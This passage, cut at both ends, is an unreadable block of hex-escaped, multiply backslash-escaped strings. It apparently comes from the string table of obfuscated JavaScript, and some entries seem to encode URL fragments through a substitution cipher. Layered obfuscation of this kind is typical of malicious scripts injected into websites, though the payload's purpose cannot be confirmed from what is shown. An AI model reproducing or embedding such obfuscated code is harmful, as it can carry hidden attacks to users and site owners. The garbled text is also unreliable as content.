c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5